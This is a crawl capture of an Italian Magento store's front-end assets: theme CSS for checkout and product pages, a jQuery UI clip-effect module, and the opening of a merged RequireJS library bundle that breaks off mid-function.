.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
  background: url("[data-uri]") !important;
  background-repeat: no-repeat;
  height: 26px !important;
}
button.amcform-submit.action.submit.primary {
  background-image: none;
  background: #2d2d2d !important;
  border: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  margin: 0;
  padding: 15px 35px;
  font-size: 1.8rem;
  line-height: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 4px !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  margin: 0 auto;
  max-width: 1430px !important;
}
.product-prezzo-mq {
  font-size: 2.5rem;
  font-weight: 600;
  color: #c29467;
}
._am-price-container,
.price-container,
.price-to,
.normal-price .price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse !important;
}
.normal-price .price {
  color: #c29467;
  font-size: 2.5rem !important;
  font-weight: 600 !important;
}
span.price-label {
  font-size: 12px !important;
  letter-spacing: 0px !important;
}
.price-box.-am-no-price-label .price-label {
  display: block !important;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
.product.media .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-image-wrapper .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-price-mq {
  font-size: 1.7rem;
  font-weight: 700;
}
.old-price .price:before,
.old-price-wrap > .old-price:last-of-type:after,
.map-old-price .price-wrapper:before {
  background: #814c17 !important;
}
li.item.product.product-item .reviews-actions {
  display: none !important;
}
.product-item .product-item-details {
  min-height: 0px !important;
}
.product-prezzo-mq.has-prezzo-mq-scontato {
  text-decoration: line-through;
  font-size: 15px;
  color: #7d7d7d;
  line-height: 2.3rem;
}
.product-prezzo-mq-scontato {
  color: #ffffff;
  font-size: 1.8rem !important;
  font-weight: 600 !important;
  padding: 10px;
  background: #c29467;
}
.mq {
  margin-bottom: 10px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.price-box {
  flex-direction: column;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 0px !important;
}
.page-layout-1column .amtheme-product-info .product-add-form {
  margin-top: 0px !important;
}
.product-prezzo-label {
  padding-right: 5px;
  font-weight: 600;
}
.amtheme-product-wrap {
  margin-top: 0px !important;
}
.page-layout-1column .amtheme-actions-wrap > .product-social-links {
  display: flex;
  margin-bottom: 15px;
  width: auto;
  flex-direction: column-reverse !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom {
  margin-bottom: 5px !important;
}
.page-products .normal-price .price {
  color: #2b2b2b;
  font-size: 1.5rem !important;
  font-weight: 400 !important;
}
.page-products .product-price-mq {
  color: #c29467;
  font-size: 2.2rem !important;
  font-weight: 600 !important;
  margin-bottom: 0 !important;
  letter-spacing: -0.8px;
}
.page-products .price-box {
  padding: 0 !important;
}
.product-item .product-item-link {
  font-weight: 600 !important;
  letter-spacing: -0.5px;
}
.product-qty-minima {
  background: #c29467;
  color: #fff;
  padding: 10px;
  margin-bottom: 10px;
}
span#area_required {
  color: #e90000;
  font-weight: 600;
}
input[type='text'],
input[type='password'],
input[type='url'],
input[type='tel'],
input[type='search'],
input[type='number'],
input[type='datetime'],
input[type='email'],
textarea,
select {
  background: #ffffff;
  border: 1.5px solid #434343;
  border-radius: 4px;
  color: #151515;
  display: block;
  font-style: normal;
  height: 4rem;
  padding: 5px;
}
form label.label,
.fieldset-product-options-inner > .legend {
  color: #212121 !important;
  display: inline-block;
  margin-bottom: 5px !important;
  font-weight: 600 !important;
}
.amquote-addto-button {
  border: 1px solid #c29467 !important;
  color: #c29467 !important;
}
.amquote-addto-button:hover {
  background: #c29467 !important;
  color: #fff !important;
  border: 1px solid #c29467 !important;
}
.ammenu-nav-sections.-topmenu .ammenu-submenu-wrapper {
  display: none !important;
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 220px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  /* Posiziona il tooltip sopra il testo */
  left: 50%;
  margin-left: -110px;
  /* Usa metà della larghezza per centrare il tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  /* In fondo al tooltip */
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.product-price {
  display: flex;
  flex-direction: row;
}
.price-box.price-final_price {
  display: flex;
  flex-direction: row;
  padding-left: 5px !important;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/jquery/ui-modules/effects/effect-drop.js
body_size: 617
content:
/*!
 * jQuery UI Effects Clip 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Clip Effect
//>>group: Effects
//>>description: Clips the element on and off like an old TV.
//>>docs: http://api.jqueryui.com/clip-effect/
//>>demos: http://jqueryui.com/effect/

( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [
            "jquery",
            "../version",
            "../effect"
        ], factory );
    } else {

        // Browser globals
        factory( jQuery );
    }
} )( function( $ ) {
    "use strict";

    return $.effects.define( "clip", "hide", function( options, done ) {
        var start,
            animate = {},
            element = $( this ),
            direction = options.direction || "vertical",
            both = direction === "both",
            horizontal = both || direction === "horizontal",
            vertical = both || direction === "vertical";

        start = element.cssClip();
        animate.clip = {
            top: vertical ? ( start.bottom - start.top ) / 2 : start.top,
            right: horizontal ? ( start.right - start.left ) / 2 : start.right,
            bottom: vertical ? ( start.bottom - start.top ) / 2 : start.bottom,
            left: horizontal ? ( start.right - start.left ) / 2 : start.left
        };

        $.effects.createPlaceholder( element );

        if ( options.mode === "show" ) {
            element.cssClip( animate.clip );
            animate.clip = start;
        }

        element.animate( animate, {
            queue: false,
            duration: options.duration,
            easing: options.easing,
            complete: done
        } );

    } );

} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/_cache/merged/cbae7bec83d93c496dd27d5c3d55b41a.js
body_size: 33255
content:
/** vim: et:ts=4:sw=4:sts=4
 * @license RequireJS 2.3.7 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
 */
//Not using strict: uneven strict support in browsers, #392, and causes
//problems with requirejs.exec()/transpiler plugins that may not be strict.
/*jslint regexp: true, nomen: true, sloppy: true */
/*global window, navigator, document, importScripts, setTimeout, opera */ // eslint-disable-line no-redeclare
/* eslint-disable strict, newline-after-var, no-extra-parens, no-shadow, one-var, vars-on-top, no-else-return */
/* eslint-disable max-depth */
var requirejs, require, define;
(function (global, setTimeout) {
    var req, s, head, baseElement, dataMain, src,
        interactiveScript, currentlyAddingScript, mainScript, subPath,
        version = '2.3.7',
        commentRegExp = /\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,
        cjsRequireRegExp = /[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,
        jsSuffixRegExp = /\.js$/,
        currDirRegExp = /^\.\//,
        op = Object.prototype,
        ostring = op.toString,
        hasOwn = op.hasOwnProperty,
        isBrowser = !!(typeof window !== 'undefined' && typeof navigator !== 'undefined' && window.document),
        isWebWorker = !isBrowser && typeof importScripts !== 'undefined',
        //PS3 indicates loaded and complete, but need to wait for complete
        //specifically. Sequence is 'loading', 'loaded', execution,
        // then 'complete'. The UA check is unfortunate, but not sure how
        //to feature test w/o causing perf issues.
        readyRegExp = isBrowser && navigator.platform === 'PLAYSTATION 3' ?
            /^complete$/ : /^(complete|loaded)$/,
        defContextName = '_',
        //Oh the tragedy, detecting opera. See the usage of isOpera for reason.
        isOpera = typeof opera !== 'undefined' && opera.toString() === '[object Opera]',
        contexts = {},
        cfg = {},
        globalDefQueue = [],
        useInteractive = false,
        disallowedProps = ['__proto__', 'constructor'];

    //Could match something like ')//comment', do not lose the prefix to comment.
    function commentReplace(match, singlePrefix) {
        return singlePrefix || '';
    }

    function isFunction(it) {
        return ostring.call(it) === '[object Function]';
    }

    function isArray(it) {
        return ostring.call(it) === '[object Array]';
    }

    /**
     * Helper function for iterating over an array. If the func returns
     * a true value, it will break out of the loop.
     */
    function each(ary, func) {
        if (ary) {
            var i;

            for (i = 0; i < ary.length; i += 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

    /**
     * Helper function for iterating over an array backwards. If the func
     * returns a true value, it will break out of the loop.
     */
    function eachReverse(ary, func) {
        if (ary) {
            var i;

            for (i = ary.length - 1; i > -1; i -= 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

    function hasProp(obj, prop) {
        return hasOwn.call(obj, prop);
    }

    function getOwn(obj, prop) {
        return hasProp(obj, prop) && obj[prop];
    }

    /**
     * Cycles over properties in an object and calls a function for each
     * property value. If the function returns a truthy value, then the
     * iteration is stopped.
     */
    function eachProp(obj, func) {
        var prop;
        for (prop in obj) {
            if (hasProp(obj, prop) && disallowedProps.indexOf(prop) === -1) {
                if (func(obj[prop], prop)) {
                    break;
                }
            }
        }
    }

    /**
     * Simple function to mix in properties from source into target,
     * but only if target does not already have a property of the same name.
     */
    function mixin(target, source, force, deepStringMixin) {
        if (source) {
            eachProp(source, function (value, prop) {
                if (force || !hasProp(target, prop)) {
                    if (deepStringMixin && typeof value === 'object' && value &&
                        !isArray(value) && !isFunction(value) &&
                        !(value instanceof RegExp)) {

                        if (!target[prop]) {
                            target[prop] = {};
                        }
                        mixin(target[prop], value, force, deepStringMixin);
                    } else {
                        target[prop] = value;
                    }
                }
            });
        }
        return target;
    }

    //Similar to Function.prototype.bind, but the 'this' object is specified
    //first, since it is easier to read/figure out what 'this' will be.
    function bind(obj, fn) {
        return function () {
            return fn.apply(obj, arguments);
        };
    }

    function scripts() {
        return document.getElementsByTagName('script');
    }

    function defaultOnError(err) {
        throw err;
    }

    //Allow getting a global that is expressed in
    //dot notation, like 'a.b.c'.
    function getGlobal(value) {
        if (!value) {
            return value;
        }
        var g = global;

        each(value.split('.'), function (part) {
            g = g[part];
        });
        return g;
    }

    /**
     * Constructs an error with a pointer to an URL with more information.
     * @param {String} id the error ID that maps to an ID on a web page.
     * @param {String} message human readable error.
     * @param {Error} [err] the original error, if there is one.
     *
     * @returns {Error}
     */
    function makeError(id, msg, err, requireModules) {
        var e = new Error(msg + '\nhttps://requirejs.org/docs/errors.html#' + id);

        e.requireType = id;
        e.requireModules = requireModules;
        if (err) {
            e.originalError = err;
        }
        return e;
    }

    if (typeof define !== 'undefined') {
        //If a define is already in play via another AMD loader,
        //do not overwrite.
        return;
    }

    if (typeof requirejs !== 'undefined') {
        if (isFunction(requirejs)) {
            //Do not overwrite an existing requirejs instance.
            return;
        }
        cfg = requirejs;
        requirejs = undefined;
    }

    //Allow for a require config object
    if (typeof require !== 'undefined' && !isFunction(require)) {
        //assume it is a config object.
        cfg = require;
        require = undefined;
    }

    function newContext(contextName) {
        var inCheckLoaded, Module, context, handlers,
            checkLoadedTimeoutId,
            config = {
                //Defaults. Do not set a default for map
                //config to speed up normalize(), which
                //will run faster if there is no default.
                waitSeconds: 7,
                baseUrl: './',
                paths: {},
                bundles: {},
                pkgs: {},
                shim: {},
                config: {}
            },
            registry = {},
            //registry of just enabled modules, to speed
            //cycle breaking code when lots of modules
            //are registered, but not activated.
            enabledRegistry = {},
            undefEvents = {},
            defQueue = [],
            defined = {},
            urlFetched = {},
            bundlesMap = {},
            requireCounter = 1,
            unnormalizedCounter = 1;

        /**
         * Trims the . and .. from an array of path segments.
         * It will keep a leading path segment if a .. will become
         * the first path segment, to help with module name lookups,
         * which act like paths, but can be remapped. But the end result,
         * all paths that use this function should look normalized.
         * NOTE: this method MODIFIES the input array.
         * @param {Array} ary the array of path segments.
         */
        function trimDots(ary) {
            var i, part;

            for (i = 0; i < ary.length; i++) {
                part = ary[i];
                if (part === '.') {
                    ary.splice(i, 1);
                    i -= 1;
                } else if (part === '..') {
                    // If at the start, or previous value is still ..,
                    // keep them so that when converted to a path it may
                    // still work when converted to a path, even though
                    // as an ID it is less than ideal. In larger point
                    // releases, may be better to just kick out an error.
                    if (i === 0 || (i === 1 && ary[2] === '..') || ary[i - 1] === '..') {
                        continue;
                    } else if (i > 0) {
                        ary.splice(i - 1, 2);
                        i -= 2;
                    }
                }
            }
        }

        /**
         * Given a relative module name, like ./something, normalize it to
         * a real name that can be mapped to a path.
         * @param {String} name the relative name
         * @param {String} baseName a real name that the name arg is relative
         * to.
         * @param {Boolean} applyMap apply the map config to the value. Should
         * only be done if this normalization is for a dependency ID.
         * @returns {String} normalized name
         */
        function normalize(name, baseName, applyMap) {
            var pkgMain, mapValue, nameParts, i, j, nameSegment, lastIndex,
                foundMap, foundI, foundStarMap, starI, normalizedBaseParts,
                baseParts = (baseName && baseName.split('/')),
                map = config.map,
                starMap = map && map['*'];

            //Adjust any relative paths.
            if (name) {
                name = name.split('/');
                lastIndex = name.length - 1;

                // If wanting node ID compatibility, strip .js from end
                // of IDs. Have to do this here, and not in nameToUrl
                // because node allows either .js or non .js to map
                // to same file.
                if (config.nodeIdCompat && jsSuffixRegExp.test(name[lastIndex])) {
                    name[lastIndex] = name[lastIndex].replace(jsSuffixRegExp, '');
                }

                // Starts with a '.' so need the baseName
                if (name[0].charAt(0) === '.' && baseParts) {
                    //Convert baseName to array, and lop off the last part,
                    //so that . matches that 'directory' and not name of the baseName's
                    //module. For instance, baseName of 'one/two/three', maps to
                    //'one/two/three.js', but we want the directory, 'one/two' for
                    //this normalization.
                    normalizedBaseParts = baseParts.slice(0, baseParts.length - 1);
                    name = normalizedBaseParts.concat(name);
                }

                trimDots(name);
                name = name.join('/');
            }

            //Apply map config if available.
            if (applyMap && map && (baseParts || starMap)) {
                nameParts = name.split('/');

                outerLoop: for (i = nameParts.length; i > 0; i -= 1) {
                    nameSegment = nameParts.slice(0, i).join('/');

                    if (baseParts) {
                        //Find the longest baseName segment match in the config.
                        //So, do joins on the biggest to smallest lengths of baseParts.
                        for (j = baseParts.length; j > 0; j -= 1) {
                            mapValue = getOwn(map, baseParts.slice(0, j).join('/'));

                            //baseName segment has config, find if it has one for
                            //this name.
                            if (mapValue) {
                                mapValue = getOwn(mapValue, nameSegment);
                                if (mapValue) {
                                    //Match, update name to the new value.
                                    foundMap = mapValue;
                                    foundI = i;
                                    break outerLoop;
                                }
                            }
                        }
                    }

                    //Check for a star map match, but just hold on to it,
                    //if there is a shorter segment match later in a matching
                    //config, then favor over this star map.
                    if (!foundStarMap && starMap && getOwn(starMap, nameSegment)) {
                        foundStarMap = getOwn(starMap, nameSegment);
                        starI = i;
                    }
                }

                if (!foundMap && foundStarMap) {
                    foundMap = foundStarMap;
                    foundI = starI;
                }

                if (foundMap) {
                    nameParts.splice(0, foundI, foundMap);
                    name = nameParts.join('/');
                }
            }

            // If the name points to a package's name, use
            // the package main instead.
            pkgMain = getOwn(config.pkgs, name);

            return pkgMain ? pkgMain : name;
        }

        function removeScript(name) {
            if (isBrowser) {
                each(scripts(), function (scriptNode) {
                    if (scriptNode.getAttribute('data-requiremodule') === name &&
                        scriptNode.getAttribute('data-requirecontext') === context.contextName) {
                        scriptNode.parentNode.removeChild(scriptNode);
                        return true;
                    }
                });
            }
        }

        function hasPathFallback(id) {
            var pathConfig = getOwn(config.paths, id);

            if (pathConfig && isArray(pathConfig) && pathConfig.length > 1) {
                //Pop off the first array value, since it failed, and
                //retry
                pathConfig.shift();
                context.require.undef(id);

                //Custom require that does not do map translation, since
                //ID is "absolute", already mapped/resolved.
                context.makeRequire(null, {
                    skipMap: true
                })([id]);

                return true;
            }
        }

        //Turns a plugin!resource to [plugin, resource]
        //with the plugin being undefined if the name
        //did not have a plugin prefix.
        function splitPrefix(name) {
            var prefix,
                index = name ? name.indexOf('!') : -1;
            if (index > -1) {
                prefix = name.substring(0, index);
                name = name.substring(index + 1, name.length);
            }
            return [prefix, name];
        }

        /**
         * Creates a module mapping that includes plugin prefix, module
         * name, and path. If parentModuleMap is provided it will
         * also normalize the name via require.normalize()
         *
         * @param {String} name the module name
         * @param {String} [parentModuleMap] parent module map
         * for the module name, used to resolve relative names.
         * @param {Boolean} isNormalized: is the ID already normalized.
         * This is true if this call is done for a define() module ID.
         * @param {Boolean} applyMap: apply the map config to the ID.
         * Should only be true if this map is for a dependency.
         *
         * @returns {Object}
         */
        function makeModuleMap(name, parentModuleMap, isNormalized, applyMap) {
            var url, pluginModule, suffix, nameParts,
                prefix = null,
                parentName = parentModuleMap ? parentModuleMap.name : null,
                originalName = name,
                isDefine = true,
                normalizedName = '';

            //If no name, then it means it is a require call, generate an
            //internal name.
            if (!name) {
                isDefine = false;
                name = '_@r' + (requireCounter += 1);
            }

            nameParts = splitPrefix(name);
            prefix = nameParts[0];
            name = nameParts[1];

            if (prefix) {
                prefix = normalize(prefix, parentName, applyMap);
                pluginModule = getOwn(defined, prefix);
            }

            //Account for relative paths if there is a base name.
            if (name) {
                if (prefix) {
                    if (isNormalized) {
                        normalizedName = name;
                    } else if (pluginModule && pluginModule.normalize) {
                        //Plugin is loaded, use its normalize method.
                        normalizedName = pluginModule.normalize(name, function (name) {
                            return normalize(name, parentName, applyMap);
                        });
                    } else {
                        // If nested plugin references, then do not try to
                        // normalize, as it will not normalize correctly. This
                        // places a restriction on resourceIds, and the longer
                        // term solution is not to normalize until plugins are
                        // loaded and all normalizations to allow for async
                        // loading of a loader plugin. But for now, fixes the
                        // common uses. Details in #1131
                        normalizedName = name.indexOf('!') === -1 ?
                            normalize(name, parentName, applyMap) :
                            name;
                    }
                } else {
                    //A regular module.
                    normalizedName = normalize(name, parentName, applyMap);

                    //Normalized name may be a plugin ID due to map config
                    //application in normalize. The map config values must
                    //already be normalized, so do not need to redo that part.
                    nameParts = splitPrefix(normalizedName);
                    prefix = nameParts[0];
                    normalizedName = nameParts[1];
                    isNormalized = true;

                    url = context.nameToUrl(normalizedName);
                }
            }

            //If the id is a plugin id that cannot be determined if it needs
            //normalization, stamp it with a unique ID so two matching relative
            //ids that may conflict can be separate.
            suffix = prefix && !pluginModule && !isNormalized ?
                '_unnormalized' + (unnormalizedCounter += 1) :
                '';

            return {
                prefix: prefix,
                name: normalizedName,
                parentMap: parentModuleMap,
                unnormalized: !!suffix,
                url: url,
                originalName: originalName,
                isDefine: isDefine,
                id: (prefix ?
                    prefix + '!' + normalizedName :
                    normalizedName) + suffix
            };
        }

        function getModule(depMap) {
            var id = depMap.id,
                mod = getOwn(registry, id);

            if (!mod) {
                mod = registry[id] = new context.Module(depMap);
            }

            return mod;
        }

        function on(depMap, name, fn) {
            var id = depMap.id,
                mod = getOwn(registry, id);

            if (hasProp(defined, id) &&
                (!mod || mod.defineEmitComplete)) {
                if (name === 'defined') {
                    fn(defined[id]);
                }
            } else {
                mod = getModule(depMap);
                if (mod.error && name === 'error') {
                    fn(mod.error);
                } else {
                    mod.on(name, fn);
                }
            }
        }

        function onError(err, errback) {
            var ids = err.requireModules,
                notified = false;

            if (errback) {
                errback(err);
            } else {
                each(ids, function (id) {
                    var mod = getOwn(registry, id);

                    if (mod) {
                        //Set error on module, so it skips timeout checks.
                        mod.error = err;
                        if (mod.events.error) {
                            notified = true;
                            mod.emit('error', err);
                        }
                    }
                });

                if (!notified) {
                    req.onError(err);
                }
            }
        }

        /**
         * Internal method to transfer globalQueue items to this context's
         * defQueue.
         */
        function takeGlobalQueue() {
            //Push all the globalDefQueue items into the context's defQueue
            if (globalDefQueue.length) {
                each(globalDefQueue, function (queueItem) {
                    var id = queueItem[0];

                    if (typeof id === 'string') {
                        context.defQueueMap[id] = true;
                    }
                    defQueue.push(queueItem);
                });
                globalDefQueue = [];
            }
        }

        handlers = {
            'require': function (mod) {
                if (mod.require) {
                    return mod.require;
                }
                return (mod.require = context.makeRequire(mod.map));

            },
            'exports': function (mod) {
                mod.usingExports = true;
                if (mod.map.isDefine) {
                    if (mod.exports) {
                        return (defined[mod.map.id] = mod.exports);
                    }
                    return (mod.exports = defined[mod.map.id] = {}); // eslint-disable-line no-return-assign

                }
            },
            'module': function (mod) {
                if (mod.module) {
                    return mod.module;
                }
                return (mod.module = {
                    id: mod.map.id,
                    uri: mod.map.url,
                    config: function () {
                        return getOwn(config.config, mod.map.id) || {};
                    },
                    exports: mod.exports || (mod.exports = {})
                });

            }
        };

        function cleanRegistry(id) {
            //Clean up machinery used for waiting modules.
            delete registry[id];
            delete enabledRegistry[id];
        }

        function breakCycle(mod, traced, processed) {
            var id = mod.map.id;

            if (mod.error) {
                mod.emit('error', mod.error);
            } else {
                traced[id] = true;
                each(mod.depMaps, function (depMap, i) {
                    var depId = depMap.id,
                        dep = getOwn(registry, depId);

                    //Only force things that have not completed
                    //being defined, so still in the registry,
                    //and only if it has not been matched up
                    //in the module already.
                    if (dep && !mod.depMatched[i] && !processed[depId]) {
                        if (getOwn(traced, depId)) {
                            mod.defineDep(i, defined[depId]);
                            mod.check(); //pass false?
                        } else {
                            breakCycle(dep, traced, processed);
                        }
                    }
                });
                processed[id] = true;
            }
        }

        function checkLoaded() {
            var err, usingPathFallback,
                waitInterval = config.waitSeconds * 1000,
                //It is possible to disable the wait interval by using waitSeconds of 0.
                expired = waitInterval && (context.startTime + waitInterval) < new Date().getTime(),
                noLoads = [],
                reqCalls = [],
                stillLoading = false,
                needCycleCheck = true;

            //Do not bother if this call was a result of a cycle break.
            if (inCheckLoaded) {
                return;
            }

            inCheckLoaded = true;

            //Figure out the state of all the modules.
            eachProp(enabledRegistry, function (mod) {
                var map = mod.map,
                    modId = map.id;

                //Skip things that are not enabled or in error state.
                if (!mod.enabled) {
                    return;
                }

                if (!map.isDefine) {
                    reqCalls.push(mod);
                }

                if (!mod.error) {
                    //If the module should be executed, and it has not
                    //been inited and time is up, remember it.
                    if (!mod.inited && expired) {
                        if (hasPathFallback(modId)) {
                            usingPathFallback = true;
                            stillLoading = true;
                        } else {
                            noLoads.push(modId);
                            removeScript(modId);
                        }
                    } else if (!mod.inited && mod.fetched && map.isDefine) {
                        stillLoading = true;
                        if (!map.prefix) {
                            //No reason to keep looking for unfinished
                            //loading. If the only stillLoading is a
                            //plugin resource though, keep going,
                            //because it may be that a plugin resource
                            //is waiting on a non-plugin cycle.
                            return (needCycleCheck = false);
                        }
                    }
                }
            });

            if (expired && noLoads.length) {
                //If wait time expired, throw error of unloaded modules.
                err = makeError('timeout', 'Load timeout for modules: ' + noLoads, null, noLoads);
                err.contextName = context.contextName;
                return onError(err);
            }

            //Not expired, check for a cycle.
            if (needCycleCheck) {
                each(reqCalls, function (mod) {
                    breakCycle(mod, {}, {});
                });
            }

            //If still waiting on loads, and the waiting load is something
            //other than a plugin resource, or there are still outstanding
            //scripts, then just try back later.
